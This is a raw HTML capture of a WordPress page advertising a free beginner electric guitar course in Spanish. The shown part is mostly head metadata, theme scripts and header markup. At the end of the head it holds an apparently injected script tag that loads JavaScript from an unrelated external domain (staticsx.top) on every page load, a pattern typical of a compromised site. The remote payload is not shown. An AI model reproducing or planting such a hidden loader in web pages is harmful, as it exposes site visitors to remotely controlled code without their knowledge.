

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aulary.com/curso-de-guitarra-electrica-para-principiantes/
body_size: 31540
content:
<!doctype html > <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="pingback" href="/xmlrpc.php"/> <title>Curso de Guitarra Eléctrica para Principiantes | Aulary</title> <meta name="description" content="Aprende guitarra eléctrica de la mano de un experto con este curso gratuito online para principiantes."/> <meta name="robots" content="max-image-preview:large"/> <link rel="canonical" href="https://aulary.com/curso-de-guitarra-electrica-para-principiantes/"/> <meta property="og:locale" content="es_ES"/> <meta property="og:site_name" content="Aulary - Los mejores cursos gratis de la web"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Curso de Guitarra Eléctrica para Principiantes | Aulary"/> <meta property="og:description" content="Aprende guitarra eléctrica de la mano de un experto con este curso gratuito online para principiantes."/> <meta property="og:url" content="https://aulary.com/curso-de-guitarra-electrica-para-principiantes/"/> <meta property="article:published_time" content="2015-04-27T23:56:26+00:00"/> <meta property="article:modified_time" content="2015-04-27T23:56:26+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="Curso de Guitarra Eléctrica para Principiantes | Aulary"/> <meta name="twitter:description" content="Aprende guitarra eléctrica de la mano de un experto con este curso gratuito online para principiantes."/> <script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aulary.com\/#website","url":"https:\/\/aulary.com\/","name":"Aulary","description":"Los mejores cursos gratis de la web","inLanguage":"es-ES","publisher":{"@id":"https:\/\/aulary.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aulary.com\/#organization","name":"Aulary","url":"https:\/\/aulary.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aulary.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/","name":"Inicio","description":"Aprende con los mejores cursos online gratis de la web.","url":"https:\/\/aulary.com\/"},"nextItem":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/","name":"Curso de Guitarra El\u00e9ctrica para Principiantes","description":"Aprende guitarra el\u00e9ctrica de la mano de un experto con este curso gratuito online para principiantes.","url":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/"},"previousItem":"https:\/\/aulary.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aulary.com\/author\/jorge\/#author","url":"https:\/\/aulary.com\/author\/jorge\/","name":"jorge","image":{"@type":"ImageObject","@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b03bb8e0aa8544979f35ad5e3d97a3cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"jorge"}},{"@type":"WebPage","@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#webpage","url":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/","name":"Curso de Guitarra El\u00e9ctrica para Principiantes | Aulary","description":"Aprende guitarra el\u00e9ctrica de la mano de un experto con este curso gratuito online para principiantes.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/aulary.com\/#website"},"breadcrumb":{"@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#breadcrumblist"},"author":"https:\/\/aulary.com\/author\/jorge\/#author","creator":"https:\/\/aulary.com\/author\/jorge\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aulary.com\/#mainImage","url":"https:\/\/aulary.com\/wp-content\/uploads\/2015\/04\/Curso-de-Guitarra-El\u00e9ctrica-para-Principiantes.jpg","width":660,"height":330,"caption":"Curso-de-Guitarra-El\u00e9ctrica-para-Principiantes"},"primaryImageOfPage":{"@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#mainImage"},"datePublished":"2015-04-27T23:56:26+00:00","dateModified":"2015-04-27T23:56:26+00:00"},{"@type":"BlogPosting","@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#blogposting","name":"Curso de Guitarra El\u00e9ctrica para Principiantes | Aulary","description":"Aprende guitarra el\u00e9ctrica de la mano de un experto con este curso gratuito online para principiantes.","inLanguage":"es-ES","headline":"Curso de Guitarra El\u00e9ctrica para Principiantes","author":{"@id":"https:\/\/aulary.com\/author\/jorge\/#author"},"publisher":{"@id":"https:\/\/aulary.com\/#organization"},"datePublished":"2015-04-27T23:56:26+00:00","dateModified":"2015-04-27T23:56:26+00:00","articleSection":"Artes y Hobbies, b\u00e1sico, cero, comenzar, curso, curso gratis, desde, el\u00e9ctrica, gratis, guitarra, online","mainEntityOfPage":{"@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#webpage"},"isPartOf":{"@id":"https:\/\/aulary.com\/curso-de-guitarra-electrica-para-principiantes\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aulary.com\/#articleImage","url":"https:\/\/aulary.com\/wp-content\/uploads\/2015\/04\/Curso-de-Guitarra-El\u00e9ctrica-para-Principiantes.jpg","width":660,"height":330,"caption":"Curso-de-Guitarra-El\u00e9ctrica-para-Principiantes"}}]}
		</script> <link rel='dns-prefetch' href="//fonts.googleapis.com/"/> <link rel='dns-prefetch' href="//s.w.org/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Feed de los comentarios" href="/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Aulary &raquo; Comentario Curso de Guitarra Eléctrica para Principiantes del feed" href="feed/"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aulary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <link rel='stylesheet' id='wp-block-library-group-css' href="/wp-content/plugins/bwp-minify/min/?f=wp-includes/css/dist/block-library/style.min.css,wp-content/plugins/td-composer/td-multi-purpose/style.css,wp-content/themes/Newspaper/style.css,wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type='text/css' media='all'/> <style id='td-theme-inline-css' type='text/css'> @media (max-width: 767px) { .td-header-desktop-wrap { display: none; } } @media (min-width: 767px) { .td-header-mobile-wrap { display: none; } } </style> <link rel='stylesheet' id='google-fonts-style-css' href="//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=11.5.1" type='text/css' media='all'/> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://aulary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/173"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 6.0.11"/> <link rel='shortlink' href="/?p=173"/> <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faulary.com%2Fcurso-de-guitarra-electrica-para-principiantes%2F"/> <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faulary.com%2Fcurso-de-guitarra-electrica-para-principiantes%2F&#038;format=xml"/> <!--[if lt IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>
        window.tdb_globals = {"wpRestNonce":"918113bb95","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script> <style id="tdb-global-colors"> :root {--accent-color: #fff;} </style> <script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"918113bb95","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script> <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/aulary.com\/wp-admin\/","wpRestNonce":"918113bb95","wpRestUrl":"https:\/\/aulary.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":11727};
    </script> <script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aulary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aulary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="c5a9c88089";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script> <style> .td-module-exclusive .td-module-title a:before { content: 'EXCLUSIVO'; } .td-container-wrap, .post, .tagdiv-type .td_quote_box { background-color: transparent; } .td-menu-background:before, .td-search-background:before { background: rgba(0,0,0,0.5); background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6))); background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 ); } </style> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="32x32"/> <link rel="icon" href="/wp-content/uploads/2017/12/hat.png" sizes="192x192"/> <link rel="apple-touch-icon" href="/wp-content/uploads/2017/12/hat.png"/> <meta name="msapplication-TileImage" content="https://aulary.com/wp-content/uploads/2017/12/hat.png"/> <style> </style> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head> <body class="post-template-default single single-post postid-173 single-format-standard curso-de-guitarra-electrica-para-principiantes global-block-template-1 tdb_template_11727 tdb-template tdc-header-template tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background" style="visibility:hidden"></div> <div id="td-mobile-nav" style="visibility:hidden"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> </div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-menu-login-section"> <div class="td-guest-wrap"> <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div> </div> </div> <div class="td-mobile-content"> <ul><li class="menu-item-first"><a href="/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul> </div> </div> <div id="login-form-mobile" class="td-register-section"> <div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <div class="td-login-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Registrarse</div> <div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a> </div> </div> <form class="td-login-form-wrap" action="#" method="post"> <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" required><label for="login_email-mob">tu nombre de usuario</label></div> <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"> <div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a> </div> <div class="td-login-register-link"> </div> </form> </div> <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a> <div class="td-login-title">Recuperación de contraseña</div> </div> <div class="td-login-form-wrap"> <div class="td-login-panel-title">Recupera tu contraseña</div> <div class="td_display_err"></div> <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"> </div> </div> </div> </div> <div class="td-search-background" style="visibility:hidden"></div> <div class="td-search-wrap-mob" style="visibility:hidden"> <div class="td-drop-down-search"> <form method="get" class="td-search-form" action="/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" name="s" autocomplete="off"/> </div> </form> <div id="td-aj-search-mob" class="td-ajax-search-flex"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-template-wrap" style="position: relative"> <div class="td-header-mobile-wrap "> <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style"> <style scoped> /* custom css */ .tdi_2{ min-height: 0; } /* phone */ @media (max-width: 767px){ .tdi_2:before{ content: ''; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: 0px 6px 8px 0px rgba(0, 0, 0, 0.08); z-index: 20; pointer-events: none; }@media (max-width: 767px) { .tdi_2:before { width: 100%; } } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_2{ position:relative; } } </style> <div class="tdi_1_rand_style td-element-style"><style> /* phone */ @media (max-width: 767px) { .tdi_1_rand_style{ background-color:#222222 !important; } } </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4 wpb_row td-pb-row"> <style scoped> /* custom css */ .tdi_4, .tdi_4 .tdc-columns{ min-height: 0; }.tdi_4, .tdi_4 .tdc-columns{ display: block; }.tdi_4 .tdc-columns{ width: 100%; } /* phone */ @media (max-width: 767px){ @media (min-width: 768px) { .tdi_4 { margin-left: -0px; margin-right: -0px; } .tdi_4 .tdc-row-video-background-error, .tdi_4 .vc_column { padding-left: 0px; padding-right: 0px; } } } </style><div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_6{ vertical-align: baseline; }.tdi_6 > .wpb_wrapper, .tdi_6 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_6 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_6 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_6 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_6{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_6{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_7{ margin-top:2px !important; margin-left:-13px !important; } } </style> <style> /* custom css */ .tdb-header-align{ vertical-align: middle; }.tdb_mobile_menu{ margin-bottom: 0; clear: none; }.tdb_mobile_menu a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_menu a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_menu svg{ height: auto; }.tdb_mobile_menu svg, .tdb_mobile_menu svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_menu a{ pointer-events: none; }.tdi_7{ display: inline-block; }.tdi_7 .tdb-mobile-menu-button i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 22px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 55px; height: 55px; }.tdi_7 .tdb-mobile-menu-button{ color: #ffffff; }.tdi_7 .tdb-mobile-menu-button svg, .tdi_7 .tdb-mobile-menu-button svg *{ fill: #ffffff; } /* phone */ @media (max-width: 767px){ .tdi_7 .tdb-mobile-menu-button i{ font-size: 27px; width: 54px; height: 54px; line-height: 54px; }.tdi_7 .tdb-mobile-menu-button svg{ width: 27px; }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{ width: 54px; height: 54px; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> </div></div><div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_9{ vertical-align: baseline; }.tdi_9 > .wpb_wrapper, .tdi_9 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_9 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_9 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_9 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_9{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_9{ width:60% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_10{ margin-top:-8px !important; } } </style> <style> /* custom css */ .tdb_header_logo{ margin-bottom: 0; clear: none; }.tdb_header_logo .tdb-logo-a, .tdb_header_logo h1{ display: flex; pointer-events: auto; align-items: flex-start; }.tdb_header_logo h1{ margin: 0; line-height: 0; }.tdb_header_logo .tdb-logo-img-wrap img{ display: block; }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdb_header_logo .tdb-logo-svg-wrap svg{ width: 50px; display: block; transition: fill .3s ease; }.tdb_header_logo .tdb-logo-text-wrap{ display: flex; }.tdb_header_logo .tdb-logo-text-title, .tdb_header_logo .tdb-logo-text-tagline{ -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }.tdb_header_logo .tdb-logo-text-title{ background-size: cover; background-position: center center; font-size: 75px; font-family: serif; line-height: 1.1; color: #222; white-space: nowrap; }.tdb_header_logo .tdb-logo-text-tagline{ margin-top: 2px; font-size: 12px; font-family: serif; letter-spacing: 1.8px; line-height: 1; color: #767676; }.tdb_header_logo .tdb-logo-icon{ position: relative; font-size: 46px; color: #000; }.tdb_header_logo .tdb-logo-icon-svg{ line-height: 0; }.tdb_header_logo .tdb-logo-icon-svg svg{ width: 46px; height: auto; }.tdb_header_logo .tdb-logo-icon-svg svg, .tdb_header_logo .tdb-logo-icon-svg svg *{ fill: #000; }.tdi_10 .tdb-logo-a, .tdi_10 h1{ flex-direction: row; align-items: center; justify-content: center; }.tdi_10 .tdb-logo-svg-wrap{ display: block; }.tdi_10 .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -3px; margin-left: 0; display: block; }.tdi_10 .tdb-logo-text-title{ display: block; color: #ffffff; }.tdi_10 .tdb-logo-text-wrap{ flex-direction: column; align-items: center; }.tdi_10 .tdb-logo-icon{ top: 0px; display: block; }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-title { font-size: 36px; } }@media (max-width: 767px) { .tdb_header_logo .tdb-logo-text-tagline { font-size: 11px; } } /* portrait */ @media (min-width: 768px) and (max-width: 1018px){ .tdi_10 .tdb-logo-img{ max-width: 186px; }.tdi_10 .tdb-logo-text-tagline{ margin-top: -2px; margin-left: 0; } } /* phone */ @media (max-width: 767px){ .tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{ display: none; }.tdi_10 .tdb-logo-img{ max-width: 180px; }.tdi_10 .tdb-logo-img-wrap{ display: block; } } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="/wp-content/uploads/2022/07/logotipo-aulary3.jpg" alt="Logo" width="190" height="88"/></span></a></div></div> </div></div><div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4"> <style scoped> /* custom css */ .tdi_12{ vertical-align: baseline; }.tdi_12 > .wpb_wrapper, .tdi_12 > .wpb_wrapper > .tdc-elements{ display: block; }.tdi_12 > .wpb_wrapper > .tdc-elements{ width: 100%; }.tdi_12 > .wpb_wrapper > .vc_row_inner{ width: auto; }.tdi_12 > .wpb_wrapper{ width: auto; height: auto; } /* phone */ @media (max-width: 767px){ .tdi_12{ vertical-align: middle; } } /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_12{ width:20% !important; display:inline-block !important; } } </style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13"> <style> /* inline tdc_css att */ /* phone */ @media (max-width: 767px) { .tdi_13{ margin-right:-18px !important; margin-bottom:0px !important; } } </style> <style> /* custom css */ .tdb_mobile_search{ margin-bottom: 0; clear: none; }.tdb_mobile_search a{ display: inline-block !important; position: relative; text-align: center; color: #4db2ec; }.tdb_mobile_search a > span{ display: flex; align-items: center; justify-content: center; }.tdb_mobile_search svg{ height: auto; }.tdb_mobile_search svg, .tdb_mobile_search svg *{ fill: #4db2ec; }#tdc-live-iframe .tdb_mobile_search a{ pointer-events: none; }.tdi_13{ display: inline-block; float: right; clear: none; }.tdi_13 .tdb-header-search-button-mob i{ font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_13 .tdb-header-search-button-mob svg{ width: 22px; }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{ width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_13 .tdb-header-search-button-mob{ color: #ffffff; }.tdi_13 .tdb-header-search-button-mob svg, .tdi_13 .tdb-header-search-button-mob svg *{ fill: #ffffff; } </style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 